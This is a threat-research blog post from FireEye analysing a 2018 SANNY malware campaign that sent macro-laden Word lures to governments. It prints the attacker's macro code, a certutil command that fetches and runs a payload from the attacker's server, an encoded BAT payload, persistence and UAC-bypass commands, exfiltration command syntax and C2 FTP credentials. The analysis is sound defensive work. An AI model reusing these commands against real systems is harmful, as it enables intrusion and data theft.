## **SANNY Malware Delivery Method Updated in Recently Observed Attacks**

**fireeye.com**[/blog/threat-research/2018/03/sanny-malware-delivery-method-updated-in-recently-observed-attacks.html](https://www.fireeye.com/blog/threat-research/2018/03/sanny-malware-delivery-method-updated-in-recently-observed-attacks.html)

# $\bigcirc$  FIREEYE

## **Threat Research Blog**

March 23, 2018 | by [Sudeep Singh,](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-authors/cap-sudeep-singh) [Yijie Sui](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-authors/yijie-sui)

#### **Introduction**

In the third week of March 2018, through FireEye's Dynamic Threat Intelligence, FireEye discovered malicious macro-based Microsoft Word documents distributing SANNY malware to multiple governments worldwide. Each malicious document lure was crafted in regard to relevant regional geopolitical issues. FireEye has tracked the SANNY malware family since 2012 and believes that it is unique to a group focused on Korean Peninsula issues. This group has consistently targeted diplomatic entities worldwide, primarily using lure documents written in English and Russian.

As part of these recently observed attacks, the threat actor has made significant changes to their usual malware delivery method. The attack is now carried out in multiple stages, with each stage being downloaded from the attacker's server. Command line evasion techniques, the capability to infect systems running Windows 10, and use of recent User Account Control (UAC) bypass techniques have also been added.#### **Document Details**

The following two documents, detailed below, have been observed in the latest round of attacks:

**MD5 hash:** c538b2b2628bba25d68ad601e00ad150 **SHA256 hash:** b0f30741a2449f4d8d5ffe4b029a6d3959775818bf2e85bab7fea29bd5acafa4 **Original Filename:** РГНФ 2018-2019.doc

The document shown in Figure 1 discusses Eurasian geopolitics as they relate to China, as well as Russia's security.

#### Углубление евразийской геополитики Китая и интересы безопасности России: транспортный аспект.

Тип проекта: а Область знания: 07 Код классификатора РГНФ: 07-140 Код ГРНТИ: 73.01.17 Приоритетное направление развития науки, технологий и техники в Российской Федерации, критическая технология: 7. Транспортные и космические системы.

Фамилия, имя, отчество руководителя проекта: Аристова Людмила Борисовна Телефон руководителя проекта: +79858269051 Объем финансирования проекта на 2017 г.: 500 000 (пятьсот тысяч) рублей Год начала проекта 2018 Год окончания проекта 2019 Фамилии, имена, отчества основных исполнителей Семенова Н.К.

#### Название проекта

Углубление евразийской геополитики Китая и интересы безопасности России: транспортный аспект. Тип проекта а - проект проведения научных исследований, выполняемый научным коллективом или отдельным ученым Область знания 07 Код классификатора 07-140 Дополнительные коды классификатора (при наличии приводятся дополнительные коды классификатора, к которым может быть отнесен проект) 07-110

Ключевые слова (приводится не более 15 слов)

Экономический пояс Шелкового пути, интересы безопасности РФ, Евразийский экономического союз, интеграция нового уровня, перспективы, риски

Figure 1: Sample document written in Russian

**MD5 hash:** 7b0f14d8cd370625aeb8a6af66af28ac

**SHA256 hash:** e29fad201feba8bd9385893d3c3db42bba094483a51d17e0217ceb7d3a7c08f1 **Original Filename:** Copy of communication from Security Council Committee (1718).docThe document shown in Figure 2 discusses sanctions on humanitarian operations in the Democratic People's Republic of Korea (DPRK).



## **Macro Analysis**

In both documents, an embedded macro stores the malicious command line to be executed in the TextBox property (TextBox1.Text) of the document. This TextBox property is first accessed by the macro to execute the command on the system and is then overwritten to delete evidence of the command line.```
sCmdLine = Environ("windir")
nResult = InStr(Application.Path, "x86")If nResult \leq 0 Then
  sCmdLine = sCmdLine + "\sysnative\cmd.exe /q /c "
Else
  sCmdLine = sCmdLine + "system32\cmd.exe /q /c"End If
sCmdLine = sCmdLine + TextBox1.Text
nResult = Shell(sCmdLine, vbfide)TextBox1.Text = ""ActiveDocument.Save
```
## **Stage 1: BAT File Download**

In Stage 1, the macro leverages the legitimate Microsoft Windows certutil.exe utility to download an encoded Windows Batch (BAT) file from the following URL: http://more.1apps[.]com/1.txt. The macro then decodes the encoded file and drops it in the %temp% directory with the name: 1.bat.

```
C:\Windows\system32\cmd.exe /q /c copy /Y
%windir%\System32\certutil.exe %TEMP%\ct.exe && cd /d
%TEMP% && ct -urlcache -split -f
http://more.1apps.com/1.txt && ct -decode -f 1.txt
1.bat && del /f /q 1.txt && 1.bat
```
There were a few interesting observations in the command line:

- 1. The macro copies the Microsoft Windows certutil.exe utility to the %temp% directory with the name: ct.exe. One of the reasons for this is to evade detection by security products. Recently, FireEye has observed other threat actors using certutil.exe for malicious purposes. By renaming "certutil.exe" before execution, the malware authors are attempting to evade simple file-name based heuristic detections.
- 2. The malicious BAT file is stored as the contents of a fake PEM encoded SSL certificate (with the BEGIN and END markers) on the Stage 1 URL, as shown in Figure 3. The "certutil.exe" utility is then leveraged to both strip the BEGIN/END markers and decode the Base64 contents of the file. FireEye has not previously observed the malware authors use this technique in past campaigns.

## ---BEGIN CERTIFICATE--QGVjaG8gb2ZmDQoNCmlmIG5vdCBleGlzdCAiJVBSTOdSQU1GSUxFUyh4ODYpJSIg

```
KAOKCUNOIC11cmxjYUNoZSAtc3BsaXQgLUYgImhOdHA6Ly9tb3JlLjFhcHBzLmNv
bS8yLnR4dCIgPiBudWwNCgljdCAtZGVjb2RlIC1mIDIudHhOIHNldHVwLmNhYiA+
IG51bAOKCWR1bCAvZiAvcSAyLnR4dCA+IG51bAOKKSB1bHN1ICgNCg1jdCAtdXJs
Y2FjaGUgLXNwbG10IC1mICJodHRwOi8vbW9yZS4xYXBwcy5jb2OvMy50eHQiID4g
bnVsDQoJY3QgLWR1Y29kZSAtZiAzLnR4dCBzZXR1cC5jYWIgPiBudWwNCg1kZWwg
L2YgL3EgMy50eHQgPiBudWwNCikNCgOKZGVsIC9mIC9xIGN0LmV4ZSA+IG51bAOK
DQppZiBub3QqZXhpc3QqInNldHVwLmNhYiIqKGdvdG8qRVhJVCkNCqOKaWYqZXhp
c3QgIiVQUk9HUkFNRk1MRVM1XEthc3B1cnNreSBMYWIiIChnb3RvIEtBU1BFU1NL
WSKNCmlmIGV4aXNOICI1UFJPR1JBTUZJTEVTKHg4NiklXEthc3BlcnNreSBMYWIi
IChnb3RvIEtBU1BFU1NLWSkNCgOKdmVyIHwgZmluZHNOciAvaSAiMTBcLiIgPiBu
dWwJDQppZiAlRVJST1JMRVZFTCUgZXF1IDAgKGdvdG8gV01OMTApIGVsc2UgKGdv
dG8gVEhFT1RIRVJTKQ0KDQo6V01OMTANCmV4cGFuZCBzZXR1cC5jYWIgLUY6KiAl
VEVNUCUgPiBudUwNCmRlbCAvZiAvcSBzZXR1cC5jYUIgPiBudUwNCmlmIGV4aXNO
ICI1UFJPR1JBTUZJTEVTKHg4NiklIiAoDQoJcnVuZGxsMzIgdXBkYXR1LmRsbCBF
bnRyeVBvaW50DQopIGVsc2UgKA0KCXJ1bmRsbDMyIHVwZGF0ZS5kbGwgXOVudHJ5
UG9pbnRAMTYNCikNCmdvdG8gRVhJVAOKCQOKO1RIRU9USEVSUwOKd3VzYSBzZXR1
cC5jYWIgL3F1aWOIC91eHRyYWNOOiV3aW5kaXI1XFN5c3R1bTMyID4gbnVsDQpk
ZWwgL2YgL3Egc2VOdXAuY2FiID4gbnVsDQpjbGljb25mZwOKZ29ObyBFWE1UDQoJ
DQo6SOFTUEVSUOtZDQpzZXQgc1BhdGg9JUxPQOFMQVBQREFUQSVcTWljcm9zb2Z0
XE9mZmljZQOKZXhwYW5kIHNldHVwLmNhYiAtRjppcG5ldC4qICVzUGF0aCUgPiBu
dWwJDQpkZWwgL2YgL3Egc2VOdXAuY2FiID4gbnVsDQpyZWcgYWRkIEhLQ1VcU29m
dHdhcmVcTWljcm9zb2Z0XFdpbmRvd3NcQ3VycmVudFZ1cnNpb25cUnVuIC90IFJF
R19TWiAvZCAicnVuZGxsMzIgJXNQYXRoJVxpcG51dC5kbGwgU2VydmljZU1haW4i
IC9mID4gbnVsDQpydW5kbGwzMiAlc1BhdGg1XG1wbmVOLmRsbCBTZXJ2aWN1TWFp
bg0KZ290byBFWE1UDQoJCQ0KOkVYSVQNCmRlbCAvZiAvcSAlfmRwbngwID4gbnVs
  ---END CERTIFICATE---
```
Figure 3: Malicious BAT file stored as an encoded file to appear as an SSL certificate

## **BAT File Analysis**

Once decoded and executed, the BAT file from Stage 1 will download an encoded CAB file from the base URL: hxxp://more.1apps[.]com/. The exact file name downloaded is based on the architecture of the operating system.

- For a 32-bit operating system: hxxp://more.1apps[.]com/2.txt
- For a 64-bit operating system: hxxp://more.1apps[.]com/3.txt

Similarly, based on Windows operating system version and architecture, the CAB file is installed using different techniques. For Windows 10, the BAT file uses rundll32 to invoke the appropriate function from update.dll (component inside setup.cab).

- For a 32-bit operating system: rundll32 update.dll EntryPoint@16
- For a 64-bit operating system: rundll32 update.dll EntryPoint

For other versions of Windows, the CAB file is extracted using the legitimate Windows Update Standalone Installer (wusa.exe) directly into the system directory:

```
wusa setup.cab /quiet /extract:%windir%\System32 > nul
del /f /q setup.cab > nul
cliconfq
goto EXIT
```The BAT file also checks for the presence of Kaspersky Lab Antivirus software on the machine. If found, CAB installation is changed accordingly in an attempt to bypass detection:

```
set sPath=%LOCALAPPDATA%\Microsoft\Office
expand setup.cab -F:ipnet.* %sPath% > nul
del /f /q setup.cab > nul
req add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /t
REG SZ /d "rundll32 %sPath%\ipnet.dll ServiceMain" /f > nul
rundll32 %sPath%\ipnet.dll ServiceMain
goto EXIT
```
## **Stage 2: CAB File Analysis**

As described in the previous section, the BAT file will download the CAB file based on the architecture of the underlying operating system. The rest of the malicious activities are performed by the downloaded CAB file.

The CAB file contains the following components:

- install.bat BAT file used to deploy and execute the components.
- ipnet.dll Main component that we refer to as SANNY malware.
- $\bullet$  ipnet.ini Config file used by SANNY malware.
- NTWDBLIB.dll Performs UAC bypass on Windows 7 (32-bit and 64-bit).
- update.dll Performs UAC bypass on Windows 10.

install.bat will perform the following essential activities:

1. Checks the current execution directory of the BAT file. If it is not the Windows system directory, then it will first copy the necessary components (ipnet.dll and ipnet.ini) to the Windows system directory before continuing execution:

echo %~dp0 | findstr /i "system32" > nul IF %ERRORLEVEL% EQU 0 (GOTO INSTALL) ELSE (GOTO COPYFILE)

:COPYFILE copy /y %~dp0\ipnet.dll %windir%\System32 > nul del /f/q %~dp0\ipnet.dll > nul

copy /y %~dp0\ipnet.ini %windir%\System32 > nul del /f/q %~dp0\ipnet.ini > nul2. Hijacks a legitimate Windows system service, COMSysApp (COM+ System Application) by first stopping this service, and then modifying the appropriate Windows service registry keys to ensure that the malicious ipnet.dll will be loaded when the COMSysApp service is started:

:INSTALL sc stop COMSysApp > nul sc config COMSysApp type= own start= auto error= normal binpath= "%windir%\System32\svchost.exe -k COMSysApp" > nul reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHost" /v COMSysApp /t REG MULTI SZ/d "COMSysApp" /f > nul reg add "HKLM\SYSTEM\CurrentControlSet\Services\COMSysApp\Parameters" /v ServiceDll /t REG EXPAND SZ /d "%windir%\System32\ipnet.dll" /f > nul sc start COMSysApp > nul

3. After the hijacked COMSysApp service is started, it will delete all remaining components of the CAB file:

del /f/q %~dp0\NTWDBLIB.dll > nul del /f/q %~dp0\update.dll > nul del /f/q %~dp0\dummy.dll > nul del /f/q %~dp0\uacme.exe > nul

ipnet.dll is the main component inside the CAB file that is used for performing malicious activities. This DLL exports the following two functions:

- 1. ServiceMain Invoked when the hijacked system service, COMSysApp, is started.
- 2. Post Used to perform data exfiltration to the command and control (C2) server using FTP protocol.

The ServiceMain function first performs a check to see if it is being run in the context of svchost.exe or rundll32.exe. If it is being run in the context of svchost.exe, then it will first start the system service before proceeding with the malicious activities. If it is being run in the context of rundll32.exe, then it performs the following activities:

1. Deletes the module NTWDBLIB.DLL from the disk using the following command:

cmd /c taskkill /im cliconfg.exe /f /t && del /f /q NTWDBLIB.DLL

2. Sets the code page on the system to 65001, which corresponds to UTF-8:

cmd /c REG ADD HKCU\Console /v CodePage /t REG\_DWORD /d 65001 /fSANNY malware uses the FTP protocol as the C2 communication channel.

FTP Config File

The FTP configuration information used by SANNY malware is encoded and stored inside ipnet.ini.

This file is Base64 encoded using the following custom character set: SbVIn=BU/dqNP2kWw0oCrm9xaJ3tZX6OpFc7Asi4lvuhf-TjMLRQ5GKeEHYgD1yz8

Upon decoding the file, the following credentials can be recovered:

- FTP Server: ftp.capnix[.]com
- Username: cnix\_21072852
- Password: vlasimir2017

It then continues to perform the connection to the FTP server decoded from the aforementioned config file, and sets the current directory on the FTP server as "htdocs" using the FtpSetCurrentDirectoryW function.

System Information Collection

For reconnaissance purposes, SANNY malware executes commands on the system to collect information, which is sent to the C2 server.

System information is gathered from the machine using the following command:

## cmd /c systeminfo > %temp%\temp.ini

The list of running tasks on the system is gathered by executing the following command:

## cmd /c tasklist >  $\%$ temp $\%$ \temp.ini

## C2 Commands

After successful connection to the FTP server decoded from the configuration file, the malware searches for a file containing the substring "to everyone" in the "htdocs" directory. This file will contain C2 commands to be executed by the malware.

Upon discovery of the file with the "to everyone" substring, the malware will download the file and then performs actions based on the following command names:chip command: This command deletes the existing ipnet.ini configuration file from the file system and creates a new ipnet.ini file with a specified configuration string. The chip commands allows the attacker to migrate malware to a new FTP C2 server. The command has the following syntax:

# cmd /c chip <encoded\_FTP\_config>

pull command: This command is used for the purpose of data exfiltration. It has the ability to upload an arbitrary file from the local filesystem to the attacker's FTP server. The command has the following syntax:

## cmd /c pull  $\leq$  path of the file $\geq$

The uploaded file is compressed and encrypted using the routine described later in the Compression and Encoding Data section.

put command: This command is used to copy an existing file on the system to a new location and delete the file from the original location. The command has the following syntax:

## Cmd/c put <new file name> <existing file name>

default command: If the command begins with the substring "cmd /c", but it is not followed by either of the previous commands (chip, pull, and put), then it directly executes the command on the machine using WinExec.

/user command: This command will execute a command on the system as the logged in user. The command duplicates the access token of "explorer.exe" and spawns a process using the following steps:

- 1. Enumerates the running processes on the system to search for the explorer.exe process and obtain the process ID of explorer.exe.
- 2. Obtains the access token for the explorer.exe process with the access flags set to 0x000F01FF.
- 3. Starts the application (defined in the C2 command) on the system by calling the CreateProcessAsUser function and using the access token obtained in Step 2.

## **C2 Command Purpose**| chip            | Update the FTP server config file                   |
|-----------------|-----------------------------------------------------|
| pull            | Upload a file from the machine                      |
| put             | Copy an existing file to a new destination          |
| /user           | Create a new process with explorer exe access token |
| default command | Execute a program on the machine using WinExec()    |

## **Compression and Encoding Data**

SANNY malware uses an interesting mechanism for compressing the contents of data collected from the system and encoding it before exfiltration. Instead of using an archiving utility, the malware leverages Shell.Application COM object and calls the CopyHere method of the IShellDispatch interface to perform compression as follows:

- 1. Creates an empty ZIP file with the name: temp.zip in the %temp% directory.
- 2. Writes the first 16 bytes of the PK header to the ZIP file.
- 3. Calls the CopyHere method of IShellDispatch interface to compress the collected data and write to temp.zip.
- 4. Reads the contents of temp.zip to memory.
- 5. Deletes temp.zip from the disk.
- 6. Creates an empty file, post.txt, in the %temp% directory.
- 7. The temp.zip file contents are Base64 encoded (using the same custom character set mentioned in the previous FTP Config File section) and written to the file: %temp%\post.txt.
- 8. Calls the FtpPutFileW function to write the contents of post.txt to the remote file with the format: "from <computer\_name\_timestamp>.txt"

## **Execution on Windows 7 and User Account Control (UAC) Bypass**

NTWDBLIB.dll – This component from the CAB file will be extracted to the %windir%\system32 directory. After this, the cliconfg command is executed by the BAT file.

The purpose of this DLL module is to launch the install.bat file. The file cliconfg.exe is a legitimate Windows binary (SQL Client Configuration Utility), loads the library NTWDBLIB.dll upon execution. Placing a malicious copy of NTWDBLIB.dll in the same directory as cliconfg.exe is a technique known as DLL side-loading, and results in a UAC bypass.

## **Execution on Windows 10 and UAC Bypass**Update.dll – This component from the CAB file is used to perform UAC bypass on Windows 10. As described in the BAT File Analysis section, if the underlying operating system is Windows 10, then it uses update.dll to begin the execution of code instead of invoking the install.bat file directly.

The main actions performed by update.dll are as follows:

1. Executes the following commands to setup the Windows registry for UAC bypass:

cmd/c reg add HKCU\Software\Classes\ms-settings\shell\open\command/t REG SZ/d %TEMP%\install.bat /f cmd /c reg add HKCU\Software\Classes\ms-settings\shell\open\command /v DelegateExecute /t REG SZ/f

2. Leverages a [UAC bypass technique](https://pentestlab.blog/2017/06/07/uac-bypass-fodhelper/) that uses the legitimate Windows binary, fodhelper.exe, to perform the UAC bypass on Windows 10 so that the install.bat file is executed with elevated privileges:

cmd /c fodhelper && reg delete HKCU\SOFTWARE\Classes\ms-settings /f

3. Creates an additional BAT file, kill.bat, in the current directory to delete evidence of the UAC bypass. The BAT file kills the current process and deletes the components update.dll and kill.bat from the file system:

taskkill / $PID <$ pid of current process>/ $F$ del /f/q  $"$  <path > \update.dll" del /f/q "<path>\kill.bat"

## **Conclusion**

This activity shows us that the threat actors using SANNY malware are evolving their malware delivery methods, notably by incorporating UAC bypasses and endpoint evasion techniques. By using a multi-stage attack with a modular architecture, the malware authors increase the difficulty of reverse engineering and potentially evade security solutions.

Users can protect themselves from such attacks by disabling Office macros in their settings and practicing vigilance when enabling macros (especially when prompted) in documents, even if such documents are from seemingly trusted sources.

## **Indicators of Compromise**